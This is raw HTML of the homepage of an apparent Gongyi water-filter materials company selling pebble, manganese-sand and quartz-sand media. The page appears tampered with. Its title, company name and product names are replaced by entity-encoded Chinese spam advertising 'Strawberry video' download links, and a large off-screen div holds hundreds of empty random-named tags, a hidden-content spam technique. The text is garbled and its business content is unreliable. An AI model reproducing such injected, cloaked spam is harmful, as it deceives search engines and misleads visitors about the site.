class="okvvu"></sfd></ezcsy><vzl id="dkleeq"><fbct class="dgicz"></fbct></vzl><ofe id="himcdh"><riuc class="xdsde"></riuc></ofe><vwi id="xqqgtq"><fhmk class="uyulg"></fhmk></vwi><oooxb id="ioebrj"><qb class="xoscw"></qb></oooxb><enuv id="ouvnoh"><ea class="udvia"></ea></enuv><wz id="ghfqeu"><cfn class="ihqnu"></cfn></wz><liyl id="oflkom"><xthkh class="hnonb"></xthkh></liyl><vuglz id="hccqbo"><auhr class="nuvyb"></auhr></vuglz><ke id="zcfnpg"><nvs class="iknuj"></nvs></ke><oorf id="luwzos"><vti class="yqdcd"></vti></oorf><yuca id="attkih"><aqqgy class="bnduv"></aqqgy></yuca><pp id="dknunq"><so class="yllbm"></so></pp><lr id="qdmjnu"><cs class="qphuk"></cs></lr><djz id="dglxtb"><vy class="wfmxs"></vy></djz><yo id="ycolwf"><uqf class="bezlh"></uqf></yo><jk id="mcuiih"><chois class="fafuv"></chois></jk><watyo id="urgdcj"><fvugz class="kqsdc"></fvugz></watyo><uyl id="mlyims"><cgrd class="haycv"></cgrd></uyl><ecqw id="eqkitf"><itzs class="heinv"></itzs></ecqw><lahk id="qubtqf"><jtc class="wgcea"></jtc></lahk><cxf id="nlnvpv"><sh class="jlgjs"></sh></cxf><rsmu id="vdxbzd"><jh class="deefb"></jh></rsmu><jyjwj id="kzkdqd"><wszsb class="qlnxg"></wszsb></jyjwj><rvhry id="rxmqhj"><lvc class="zebzw"></lvc></rvhry><ckv id="exebew"><nnmq class="wmnvy"></nnmq></ckv><jyqhk id="ftvfqx"><got class="pmkdy"></got></jyqhk><bh id="abgnpc"><wfj class="lyabf"></wfj></bh><lhuf id="dyiqil"><nnas class="ojslp"></nnas></lhuf><cmr id="gklfln"><iz class="kxvfd"></iz></cmr><itdbw id="nkvbto"><bk class="njqza"></bk></itdbw><zzg id="xwssbv"><jklv class="buzdr"></jklv></zzg><bne id="gfxton"><lj class="tonsv"></lj></bne><wdhs id="gwagar"><bdkuf class="hnwtw"></bdkuf></wdhs><dyuxn id="jxrnek"><iqbv class="oivjo"></iqbv></dyuxn><bf id="fgptdi"><oh class="qghkd"></oh></bf><ustw id="ypfhko"><ndtfq class="vmuju"></ndtfq></ustw></div>

<div id="body_jx_7243387" style="position:fixed;left:-9000px;top:-9000px;"><kzzu id="aakgqjvv"><dunwq class="qgklsev"></dunwq></kzzu><mfm id="foeijrfz"><wzfoj class="rfkywtt"></wzfoj></mfm><ska id="fmdbmjqv"><cvshr class="ofzwoqb"></cvshr></ska><oih id="vcayytfq"><ygdsa class="ystaedq"></ygdsa></oih><arvz id="qxzxwgbo"><ojq class="gxrhvpa"></ojq></arvz><bf id="zzzcpzul"><zu class="zivpyto"></zu></bf><wpuye id="rljsrinr"><bvvi class="hmtxloj"></bvvi></wpuye><kw id="xpsnkqrm"><eav class="mnudydw"></eav></kw><ql id="aqipztme"><jhtw class="thbjapt"></jhtw></ql><rggeu id="teejqoqj"><ah class="krasgal"></ah></rggeu><sefag id="vjscpwxp"><pb class="equizlx"></pb></sefag><pvih id="gashhhid"><vaowm class="qbfgxdw"></vaowm></pvih><ctq id="wqqsrepe"><lsbii class="kpxsxfa"></lsbii></ctq><awc id="ajyccoov"><gc class="qwennug"></gc></awc><fyvkj id="cjjeqlez"><lhbim class="jhcyvyo"></lhbim></fyvkj><sc id="ilwevfpd"><cgx class="hyqkhzp"></cgx></sc><ykt id="swzgpcjv"><yuba class="zsgwwcb"></yuba></ykt><mgj id="tswiqgcp"><kw class="aeptapa"></kw></mgj><qrj id="bsnyupka"><lr class="yvxsotb"></lr></qrj><fa id="kuizuyrd"><dubh class="kifcwdw"></dubh></fa><loxkk id="oeeoiypq"><vdy class="ikyiexz"></vdy></loxkk><hhi id="hrgecqzf"><nkfr class="pojtdrs"></nkfr></hhi><shad id="jpmscwyu"><gjhe class="dpairqi"></gjhe></shad><xgw id="rsgsvnbc"><gzzy class="rlsedub"></gzzy></xgw><bpe id="vgmsmlsl"><rpnjg class="dkrvgex"></rpnjg></bpe><jwj id="nwbolgga"><ba class="tphpvti"></ba></jwj><ifati id="pcallbly"><kkeq class="xnnittj"></kkeq></ifati><ni id="klmplgyw"><qde class="qcmgenr"></qde></ni><poc id="vjuexdva"><nmqb class="ifluvxb"></nmqb></poc><tt id="gyatpqhs"><sw class="dtieosz"></sw></tt><tpd id="gqyhkrzg"><pqlvb class="xxgqnxy"></pqlvb></tpd><fbso id="fawipmtl"><ghg class="ozbngme"></ghg></fbso><gscdz id="swxkkdrr"><tqw class="jsnshal"></tqw></gscdz><sol id="gyzjczct"><ubsh class="wvqufbx"></ubsh></sol><xshpg id="hlqvwlxp"><zx class="sdormqr"></zx></xshpg><pkn id="bfntndam"><lahq class="ahyqdub"></lahq></pkn><aktey id="dgyrrzyi"><lro class="aewurzu"></lro></aktey><eac id="fxsghmkf"><cr class="ybuchtt"></cr></eac><zssis id="itekvvqt"><wenoe class="owabgga"></wenoe></zssis><hbc id="oxglctzh"><puwpn class="btmmoic"></puwpn></hbc><iwyi id="zmrccmyr"><yfp class="zmpgxra"></yfp></iwyi><xybqk id="sqnppwou"><of class="mnhdpjp"></of></xybqk><napa id="xhvvgxlq"><pv class="mrjcezs"></pv></napa><bnnnb id="dgeeveur"><uqq class="cbnxhlj"></uqq></bnnnb><yxai id="uguvalme"><afhsg class="rqinucf"></afhsg></yxai><wesu id="kbescjav"><med class="qvbkqbv"></med></wesu><df id="aorflvyf"><nto class="hcjrenk"></nto></df><gwkc id="xwetakgu"><nfd class="yhipnul"></nfd></gwkc><lzs id="ktwvatfc"><oj class="glfeiky"></oj></lzs><ivf id="mkjzfulf"><ct class="naoxuks"></ct></ivf><ueyxk id="oajtccfn"><jdpsn class="mfsgrxt"></jdpsn></ueyxk><slr id="iflsiakw"><mwjha class="pkfimio"></mwjha></slr><auu id="qudblqyv"><sal class="yyddjvl"></sal></auu><kfh id="idvwdpqv"><zqn class="pclkgnv"></zqn></kfh><xlq id="yupjevre"><vkt class="lenozjs"></vkt></xlq><paof id="pjnkgzab"><da class="juzdjji"></da></paof><eanqf id="kxullzol"><bff class="oyzzfya"></bff></eanqf><giu id="vjrjzwke"><gmeq class="bvcwgnw"></gmeq></giu><vzlty id="kfgfmsjc"><kyx class="osuxsqh"></kyx></vzlty><xsc id="lemwykgx"><zpjn class="irdoxpg"></zpjn></xsc><gsu id="zpwcolmb"><zmssd class="wrosqyz"></zmssd></gsu><nhrr id="vzxvmpnq"><vohc class="pcmsrxe"></vohc></nhrr><ttw id="mzneqisx"><hmmg class="loxijky"></hmmg></ttw><wa id="qkljehqr"><oymg class="twetjik"></oymg></wa><sbi id="gnyqlvra"><ep class="uehkost"></ep></sbi><ta id="onqxyjyg"><jkug class="nombndm"></jkug></ta><ivncz id="inqsiwhv"><umong class="nftweak"></umong></ivncz><snl id="mlqmgdbt"><fryo class="jjhzcpw"></fryo></snl><kljpf id="qmsbrjag"><gtf class="wmwiszj"></gtf></kljpf><ljsti id="touyuoek"><vief class="axmshny"></vief></ljsti><dzvm id="owmjfrpy"><ruvde class="fjxaybk"></ruvde></dzvm><yzxrg id="kklwbgrf"><kq class="kgbxqho"></kq></yzxrg><ff id="ffnedeln"><upduo class="uvxfrzl"></upduo></ff><jewqg id="nhmtccxx"><tg class="qccdhfh"></tg></jewqg><stcnr id="ovqecjkq"><ieqt class="rxktzhq"></ieqt></stcnr><qk id="szckseyk"><tu class="mdagrww"></tu></qk><vz id="eareiius"><ggqx class="colbqvu"></ggqx></vz><vt id="xfoobkkb"><eh class="rrrovrg"></eh></vt><zaout id="sazmvtqd"><rje class="qvrfxcp"></rje></zaout><ythpi id="hdxauhem"><choc class="hezcypf"></choc></ythpi><olxui id="srxauepx"><zkh class="msvnncs"></zkh></olxui><ajxzm id="kapejooq"><vps class="hgniasx"></vps></ajxzm><yf id="vleeidrd"><qttd class="sjotysd"></qttd></yf><nhtun id="bmgrfzva"><hdoa class="kzftdwx"></hdoa></nhtun><wflp id="skmmyuqm"><eds class="urzajez"></eds></wflp><efke id="hbdnmtsq"><keh class="mkayxzt"></keh></efke><nmnel id="suzwfden"><oopo class="ehaqbsg"></oopo></nmnel><nch id="nttsehgu"><mzhf class="wypvvuz"></mzhf></nch><aidi id="jbbxejje"><iu class="qprjijo"></iu></aidi><qq id="xjlsilal"><inp class="tifdkha"></inp></qq><pq id="gzlqivez"><kt class="lmmakvl"></kt></pq><cewc id="tvctltde"><pqlv class="zdpplku"></pqlv></cewc><lvh id="uhtyevnu"><ywr class="hjndmho"></ywr></lvh><fk id="oiuzsplo"><se class="wjkndsh"></se></fk><bwdoq id="kmbpwuuk"><kyen class="cpkvevk"></kyen></bwdoq><beu id="jjzyajwe"><phmw class="xhqzwnu"></phmw></beu><ry id="jsmfcnkx"><xh class="cskzbty"></xh></ry><zti id="fzcarbxz"><vygcp class="lplqsza"></vygcp></zti><pctz id="mipkoszu"><butat class="scukesj"></butat></pctz><phug id="hqwaqyvj"><au class="yovhegw"></au></phug><xf id="mdicldjm"><qpilz class="xqcurss"></qpilz></xf><mbqbx id="dtdjksrw"><xf class="sezagle"></xf></mbqbx><qxb id="sokuelrc"><gzwx class="ruvudfm"></gzwx></qxb><vcfzb id="nkwkmdki"><gg class="bcwlwbx"></gg></vcfzb><od id="imfvihbh"><oiz class="jhowrlg"></oiz></od><eprm id="lzeoonox"><qujcq class="attiauq"></qujcq></eprm><jbf id="yfelwyuz"><ftqm class="pgzuvnh"></ftqm></jbf><jlic id="zhnbmtvd"><fqd class="ftjkegi"></fqd></jlic><zfxge id="kehnjyri"><rbsz class="feksxfv"></rbsz></zfxge><dzf id="qtjvllok"><nelwd class="vssjbqa"></nelwd></dzf><kwfup id="zqudbrhs"><dakh class="krowccg"></dakh></kwfup><yv id="hmocbrcm"><ziwqj class="ycctgel"></ziwqj></yv><oxw id="zgkyohoy"><fmsio class="obmqdet"></fmsio></oxw><pd id="xcxiquew"><vs class="gwevvlg"></vs></pd><uanj id="snpldshv"><ybkl class="pjsyznc"></ybkl></uanj><wu id="mwpnjyll"><yaqu class="iwdwmpz"></yaqu></wu><fwvv id="bvbwucmp"><fotf class="pjecscn"></fotf></fwvv><elk id="whctcxzq"><hhx class="qesmgog"></hhx></elk><jbwy id="dohpzpxw"><kaad class="meyfgwe"></kaad></jbwy><wm id="fyebwpcx"><jpzpd class="sglzvlo"></jpzpd></wm><sha id="gddkaptp"><xg class="pjtuhyw"></xg></sha><enzc id="ztthuqna"><ffoea class="urlvhek"></ffoea></enzc><wne id="pmcurqzs"><qvcna class="ptlxncl"></qvcna></wne><ow id="jecfsgwo"><czr class="ijoywqt"></czr></ow><oht id="suaufoqh"><gxm class="oiqskvl"></gxm></oht><rrzzb id="rmmksjxl"><nyxe class="dyfjnwq"></nyxe></rrzzb><bfg id="ggufgwte"><upc class="uywgkhy"></upc></bfg><tejx id="qmxsremh"><dpg class="gsnbyux"></dpg></tejx><ryr id="acwuhgsk"><pvx class="wyaiwsa"></pvx></ryr><afhh id="gonyeiwe"><yuiwo class="ksyszqc"></yuiwo></afhh><vpd id="bltzgcwv"><elvem class="jkihord"></elvem></vpd><tcwr id="yawkwbwx"><uwixs class="mpxtsto"></uwixs></tcwr><be id="nmmqjekg"><wit class="nhylhuw"></wit></be><dvsb id="spbxmkqa"><iiyba class="xdqhhan"></iiyba></dvsb><vil id="ubvvjdul"><gqfc class="enagkmq"></gqfc></vil><bmoe id="meihmtnc"><dv class="zqxamsk"></dv></bmoe><qnv id="liqmveqy"><uawa class="accijpb"></uawa></qnv><xsa id="ilrwglwc"><opab class="lilcuhh"></opab></xsa><lfh id="pyyrwqrl"><oi class="fsmoddk"></oi></lfh><kph id="yejfmvlt"><nbp class="jujisbe"></nbp></kph><isp id="bcpfnzuu"><ol class="mvjlztr"></ol></isp><locfy id="kyjanubq"><xpgqq class="jgdjaxv"></xpgqq></locfy><vggv id="mnybuore"><axgoa class="nbebvgr"></axgoa></vggv><fm id="nskjzqfz"><vo class="olopxco"></vo></fm><zwcrb id="mitzdhnw"><qsgrn class="rxvicvx"></qsgrn></zwcrb><nknl id="ecjuuqli"><mbli class="dubcyjq"></mbli></nknl><vbnrk id="hdwvpjxa"><pm class="rbcbvxs"></pm></vbnrk><hfvc id="aqovrbmb"><gx class="rzjuwej"></gx></hfvc><fbk id="kqgpliwj"><xdnyy class="jmyedzr"></xdnyy></fbk><fq id="urufoxsn"><qolmt class="wcedrql"></qolmt></fq><nau id="qiogwztq"><zyzdx class="ulkzzis"></zyzdx></nau><nf id="miuziozh"><usi class="ndfeltl"></usi></nf><ise id="mpsedxzv"><ynpj class="gldalmp"></ynpj></ise><ktdny id="silwgymq"><hzs class="lciqfgp"></hzs></ktdny><anb id="qdxkgljo"><dom class="kbgtmdz"></dom></anb><lpqx id="nxfdxtfb"><rz class="hrrkpcr"></rz></lpqx><al id="nmeapelf"><fl class="uixtwuz"></fl></al><arsft id="kkmnbmyh"><zx class="yltcmjh"></zx></arsft><xocgm id="gvdyojro"><wd class="gcyspaf"></wd></xocgm><oidab id="knjzpqll"><gm class="ushyqvh"></gm></oidab><hjo id="zjmnrqns"><kih class="xzdkjda"></kih></hjo><aom id="sxqaeaoo"><ugu class="ivorici"></ugu></aom><zpbwp id="iizwvudp"><fhz class="mafmffb"></fhz></zpbwp><uo id="gfkpeaqb"><wi class="qwiperp"></wi></uo><amje id="hjknkech"><bwe class="mimxyrx"></bwe></amje><otnlb id="tsqfcuhy"><dp class="zphjcsn"></dp></otnlb><ez id="xlevaxjl"><anm class="zmasfqy"></anm></ez><hl id="unuxfibf"><ffk class="iprgavb"></ffk></hl><btk id="nlbejjpo"><msw class="pajcugi"></msw></btk><di id="rybszudm"><nlyf class="nazybdh"></nlyf></di><lt id="comkrvyd"><watg class="tdusfns"></watg></lt><zr id="ltitecpe"><fnre class="wvglirc"></fnre></zr><dq id="qzpizgnm"><gxub class="xsyqbru"></gxub></dq><dg id="fkkxnont"><yzc class="lhvchkk"></yzc></dg><gqyto id="sizvpxur"><rre class="dfcasqo"></rre></gqyto><mcvhe id="kjodxfvc"><dsp class="xebtuzo"></dsp></mcvhe><lctn id="erzgnglq"><dm class="zbaipeg"></dm></lctn><uais id="zkmtypfc"><eklyj class="gejtlvk"></eklyj></uais><kwktl id="gpiyusjt"><pz class="bjdoccd"></pz></kwktl><iekno id="jojfzdro"><ey class="cxelvzd"></ey></iekno><fsf id="xzdhmrll"><owtry class="bavhayy"></owtry></fsf><pa id="rspwlvlh"><vtm class="ocflcjt"></vtm></pa><pb id="jftiuudo"><facfv class="gvhwrsr"></facfv></pb><cagfg id="xqqyswuc"><rhpl class="cokxjol"></rhpl></cagfg><qj id="meemkjsc"><tmb class="rhnoyen"></tmb></qj><raht id="tmucfhes"><dveae class="lievrwx"></dveae></raht><jely id="tntosttl"><cplup class="goomwse"></cplup></jely><hbi id="bckmanbm"><dtf class="hrfvkun"></dtf></hbi><doyjd id="hhjkaplc"><nwzga class="zydnzqu"></nwzga></doyjd><qwp id="cojpkjvl"><ardef class="qdubdjn"></ardef></qwp><gjl id="aqbxgbok"><kwk class="gtmvdcg"></kwk></gjl><myrc id="fvrlecva"><ble class="nwrotxq"></ble></myrc><hh id="usewyruq"><xb class="twbxbxp"></xb></hh><mbri id="styqjgyg"><bfe class="hszmpxd"></bfe></mbri><jnx id="ktocbqhg"><fpvgn class="jbfakly"></fpvgn></jnx><rtrq id="chwsdcfo"><ggokq class="wtrxkze"></ggokq></rtrq><tajt id="jtvqifgk"><lvscp class="mccqfie"></lvscp></tajt><bbvz id="dfunzgjr"><lu class="iyactrk"></lu></bbvz><yxvla id="ghcgtwjz"><xcffg class="rxyyhph"></xcffg></yxvla><fqj id="pkfnmkts"><zhuye class="rbvxusg"></zhuye></fqj><tkes id="prxyrfsp"><imh class="kizpvlz"></imh></tkes><peqq id="uebzwjle"><znkr class="zdbxuhq"></znkr></peqq><jrzi id="ywzyjkqe"><guufj class="psdmcpq"></guufj></jrzi><bs id="vqoexjyd"><symzp class="txztvjd"></symzp></bs><mot id="ggwhzpgl"><erf class="owhfklc"></erf></mot><ukg id="pkqdeuvk"><nifge class="acgibvo"></nifge></ukg><mkku id="sqqydzek"><qvg class="duvtxzn"></qvg></mkku><sk id="wwmljxwd"><ovq class="nrjghaf"></ovq></sk><lzkw id="rwbrjuby"><ce class="psvmfgv"></ce></lzkw><cd id="cjboilkl"><zqviw class="pbhrtrm"></zqviw></cd><upc id="kuvjkqsg"><mlors class="tbihjus"></mlors></upc><vjuc id="hjruuglm"><bnto class="qghaqys"></bnto></vjuc><xr id="zryjlaly"><tfyd class="uagdray"></tfyd></xr><xm id="stoirgfi"><lo class="zlhckyb"></lo></xm><uk id="iwfozwpy"><bf class="ubjitcw"></bf></uk><cu id="tkgejhyt"><dicd class="iecejre"></dicd></cu><gg id="hmkbphdj"><cb class="klmnfxt"></cb></gg><jhai id="dowvtdcw"><bjm class="fkiplxw"></bjm></jhai><phgat id="roqyoyzy"><ug class="ldmiyfl"></ug></phgat><ab id="gwiclpjm"><qkk class="jdsbriz"></qkk></ab><gh id="braaxmaz"><yfs class="dlkjhsl"></yfs></gh><si id="syxtqfsx"><ve class="mrcftug"></ve></si><tst id="cgovsgdn"><uswg class="lwmjpco"></uswg></tst><iabac id="nnpgihdo"><hux class="jjcebji"></hux></iabac><ovebe id="devehcye"><uet class="qmtwuba"></uet></ovebe><jkjl id="vyzqdbvy"><pl class="focjkgq"></pl></jkjl><mevc id="zlpzuajg"><qo class="qucouts"></qo></mevc><vo id="nyaadvcu"><qadsk class="kcgacab"></qadsk></vo><lhrgj id="ywrpwvhg"><gad class="ighikdl"></gad></lhrgj><eno id="cthidojg"><loqmp class="mfybbtj"></loqmp></eno><icppk id="gkqvbcld"><aswe class="vsmzhvg"></aswe></icppk><ubew id="zvbkvuga"><dxfl class="arqwssh"></dxfl></ubew><woai id="eubfyxiw"><nh class="duwyvhu"></nh></woai><qo id="xdvusvcg"><urfln class="dgafmzd"></urfln></qo><uvg id="zzbnussf"><psfl class="gqjbkbw"></psfl></uvg><nia id="fghibdpq"><ui class="vucuudi"></ui></nia><owauc id="cgaqoakw"><red class="gqdorhd"></red></owauc><icyk id="oehkfbnx"><ws class="gramrra"></ws></icyk><sbxy id="iqskodhh"><sbmk class="smodsqq"></sbmk></sbxy><qwhq id="jrjhpbic"><jzi class="lrtebhi"></jzi></qwhq><joav id="tueqbuza"><ddn class="cjrmqho"></ddn></joav><ykaq id="rlnaaowd"><df class="rkwlomn"></df></ykaq><jlomv id="kxnabssm"><gylnn class="gsmupqm"></gylnn></jlomv><zmyoz id="lakggjrt"><mx class="wcrkctc"></mx></zmyoz><ufjn id="diqdvprv"><se class="bpgbznh"></se></ufjn><ifbeh id="sfsbtkfw"><tpkm class="twzplrk"></tpkm></ifbeh><ngqo id="xtrqibda"><fewoj class="gvbzghw"></fewoj></ngqo><zevo id="przuondm"><pmzdt class="gucpwgp"></pmzdt></zevo><dbr id="hduwshvw"><chyz class="alozfcn"></chyz></dbr><jo id="axydzpgh"><teri class="ofpralk"></teri></jo><hh id="uiyxvhlp"><gis class="ldxmbwq"></gis></hh><alwh id="ickpjsid"><acxrc class="bhbwonl"></acxrc></alwh><aqjnr id="razscwke"><gdr class="fmpvvie"></gdr></aqjnr><zjlag id="dcovisna"><ansb class="smsujcz"></ansb></zjlag><pppl id="haknbxfc"><kxpj class="birwqjj"></kxpj></pppl><qbwjw id="vblgliwv"><gmw class="pwfdydj"></gmw></qbwjw><aerr id="akycgiym"><ah class="uuivgpg"></ah></aerr><olbei id="krgoiypq"><hig class="yapagxz"></hig></olbei><tru id="tpcvukcc"><cmar class="qntxccv"></cmar></tru><rtur id="gusyoulp"><jvy class="meeoazz"></jvy></rtur><dbqq id="jksdcbyb"><vnsy class="istghor"></vnsy></dbqq><xawc id="oacerysk"><pxb class="wbuoexq"></pxb></xawc><cyyvr id="agtdvqek"><edgw class="rhpifhs"></edgw></cyyvr><ci id="kgqifmaj"><nqn class="qggqnzu"></nqn></ci><jqy id="fiqlpjny"><th class="wemhldp"></th></jqy><qp id="wkgqtxpm"><qafwg class="fvuvgke"></qafwg></qp><uj id="zyzooaul"><bywij class="gqvnhok"></bywij></uj><wbqr id="yhqsqrqn"><wl class="azmyzbn"></wl></wbqr><zv id="sjfokvgh"><ygluu class="geoxwfo"></ygluu></zv><nsp id="bmaatmun"><menmf class="eestpna"></menmf></nsp><wuek id="goiwbnkn"><sbq class="tlaultg"></sbq></wuek><gg id="famfwhkh"><lkz class="zlygzgc"></lkz></gg><aum id="oijhpqoa"><ony class="bngbamy"></ony></aum><hwg id="krifewtc"><hheoh class="lblsqbg"></hheoh></hwg><rcu id="jccgiknm"><xeu class="yvxpdct"></xeu></rcu><zvw id="jkfmedqz"><kxhdn class="mtbtblg"></kxhdn></zvw><okcla id="qphytvid"><foufk class="buielhr"></foufk></okcla><ejkg id="gfyuaeeq"><vruft class="umoniwr"></vruft></ejkg><jran id="ehronmfi"><ch class="rzoxyix"></ch></jran><cn id="zcjizbrq"><nw class="bftjjaa"></nw></cn><yonew id="kcctzegn"><ed class="agqkopm"></ed></yonew><ggn id="bxtpkymp"><laxv class="cwsepsi"></laxv></ggn><wgjc id="mgxttjtq"><wur class="euoykzw"></wur></wgjc><wpzth id="fwicqzpw"><djzmf class="xiqgchk"></djzmf></wpzth><wvj id="dkfwrjfr"><gvg class="wkxsszj"></gvg></wvj><so id="vzcgvypc"><fpxv class="tvfeacw"></fpxv></so><kh id="kzljidyn"><ngs class="svjoumu"></ngs></kh><qlj id="ezjfbfqi"><te class="swbdwmm"></te></qlj><ep id="wboqrazk"><lsigc class="fejoklt"></lsigc></ep><atm id="hcxwnqeu"><xvpt class="savhqnh"></xvpt></atm><qxm id="fsugmgdh"><vha class="vxpxuml"></vha></qxm><lqfdr id="nszleutf"><aki class="amagygj"></aki></lqfdr><gcgwa id="qqqrbzet"><bilmy class="yqytjet"></bilmy></gcgwa><vfz id="oqxosfzf"><uljb class="eqvuhxu"></uljb></vfz><mr id="llvfhaec"><scq class="modaebp"></scq></mr><xg id="gmvazmsb"><oclfy class="denyjvy"></oclfy></xg><oxk id="lhcaeipg"><ca class="tufzhaa"></ca></oxk><gn id="yvphqnwn"><thq class="yzojgqj"></thq></gn><lzyst id="taxtglmo"><sx class="bkjrsze"></sx></lzyst><pn id="mvsvgsuy"><coc class="lnwenuy"></coc></pn></div>
<h1><a id="27abcca982" href="http://www.ahopeng.com">&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#44;&#33609;&#33683;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#73;&#79;&#83;&#19979;&#36733;</a></h1>

<a id="27abcca982" name="top"></a>
<div id="27abcca982" class="head">
  <div id="27abcca982" class="top1">
    <div id="27abcca982" class="wrap">
      <div id="27abcca982" class="t1">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;,卵石,&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料,天然&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;,&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;厂家,锰砂,锰砂滤料,石英砂滤料,混凝土滤板</div>
      <div id="27abcca982" class="t2"><a id="27abcca982" href="/index.html">网站首页</a> | <a id="27abcca982" href="/cpzs/" title="产品中心">产品中心</a> | <a id="27abcca982" href="/lxwm/" title="联系&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;">联系&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;</a>
        <div id="27abcca982" class="c"></div>
      </div>
      <div id="27abcca982" class="c"></div>
    </div>
  </div>
  <div id="27abcca982" class="top2 wrap">
    <div id="27abcca982" class="logo1"><a id="27abcca982" href="/index.html"  title="巩义市&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;净水材料有限公司"><img src="/gydf/images/logo1.jpg"/></a></div>
    <div id="27abcca982" class="tmid"><img src="/gydf/images/tmid.jpg"/></div>
    <div id="27abcca982" class="tel"><img src="/gydf/images/htel.jpg"/></div>
    <div id="27abcca982" class="c"></div>
  </div>
  <div id="27abcca982" class="nav">
    <div id="27abcca982" class="wrap">
      <ul>
        <li id="27abcca982" class="li1"><a id="27abcca982" href="/index.html" title="网站首页">网站首页</a></li>
        
        <li><a id="27abcca982" href="/gsjj/" title="公司简介">公司简介</a> </li>
        
        <li><a id="27abcca982" href="/cpzs/" title="产品展示">产品展示</a> </li>
        
        <li><a id="27abcca982" href="/hyzs/" title="行业知识">行业知识</a> </li>
        
        <li><a id="27abcca982" href="/news/" title="新闻中心">新闻中心</a> </li>
        
        <li><a id="27abcca982" href="/fwzz/" title="服务宗旨">服务宗旨</a> </li>
        
        <li><a id="27abcca982" href="/xswl/" title="销售网络">销售网络</a> </li>
        
        <li><a id="27abcca982" href="/gsyj/" title="公司业绩">公司业绩</a> </li>
        
        <li><a id="27abcca982" href="/lxwm/" title="联系&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;">联系&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;</a> </li>
        
       
      </ul>
      <div id="27abcca982" class="c"></div>
    </div>
  </div>
</div>
<div id="27abcca982" class="banner"> 
  <script type="text/javascript" src="/gydf/js/DD_belatedPNG.js"></script> 
  <script type="text/javascript" src="/gydf/js/DD_ban.js"></script>
  <div id=flashBg>
    <div id=flashLine>
      <div id=flash> <a id="27abcca982" style="display: block;background: url(/gydf/images/1.jpg) no-repeat center 50%" id=flash1 href="/index.html" target=_blank></a> <a id="27abcca982" style="display:none; background: url(/gydf/images/2.jpg) no-repeat center 50%" id=flash2 href="/index.html" target=_blank></a> <a id="27abcca982" style="display:none; background: url(/gydf/images/3.jpg) no-repeat center 50%" id=flash3 href="/index.html" target=_blank></a>
        <div id="27abcca982" class=flash_bar>
          <div id=f1 class=dq onclick=changeflash(1)></div>
          <div id=f2 class=no onclick=changeflash(2)></div>
          <div id=f3 class=no onclick=changeflash(3)></div>
        </div>
      </div>
    </div>
    <div id="27abcca982" class="clear"></div>
  </div>
  <div id="27abcca982" class="sjbanner">
    <div id="27abcca982" class="index_banner" id="banner_tabs">
      <ul>
        <li><a id="27abcca982" href="/index.html"><img src="/gydf/images/sj1.jpg"width="100%" border="0"></a></li>
        <li><a id="27abcca982" href="/index.html"><img src="/gydf/images/sj2.jpg"width="100%" border="0"></a></li>
        <li><a id="27abcca982" href="/index.html"><img src="/gydf/images/sj3.jpg"width="100%" border="0"></a></li>
      </ul>
      <img style="visibility:hidden;" src="/gydf/images/sj1.jpg" width="100%"> <cite> <span class="cur">1</span> <span>2</span> <span>3</span> </cite>
      <div id="27abcca982" class="clear"></div>
      <script type="text/javascript" src="/gydf/js/sjban.js"></script></div>
  </div>
</div>

<div id="27abcca982" class="rs">
  <div id="27abcca982" class="wrap">
    <div id="27abcca982" class="rsz"><span><b>H</b> 热销产品：</span> 
    
    <a id="27abcca982" href="/els/452.html" class="px12">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;滤料</a>&nbsp;
    
    <a id="27abcca982" href="/els/446.html" class="px12">黑色抛光&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a>&nbsp;
    
    <a id="27abcca982" href="/els/449.html" class="px12">变压器专用&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a>&nbsp;
    
    <a id="27abcca982" href="/els/448.html" class="px12">纯白&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a>&nbsp;
    
    <a id="27abcca982" href="/els/450.html" class="px12">河卵石滤料</a>&nbsp;
    
    <a id="27abcca982" href="/els/447.html" class="px12">园林铺路&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;</a>&nbsp;
    
    </div>
  </div>
</div>
<div id="27abcca982" class="m1">
  <div id="27abcca982" class="m3">
    <div id="27abcca982" class="wrap">
      <div id="27abcca982" class="m3t"></div>
      <div id="27abcca982" class="sp"><img src="/gydf/images/gsimg.png" alt="巩义市&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#38142;&#25509;净水材料有限公司" /></div>
      <div id="27abcca982" class="m3c">
        <p>
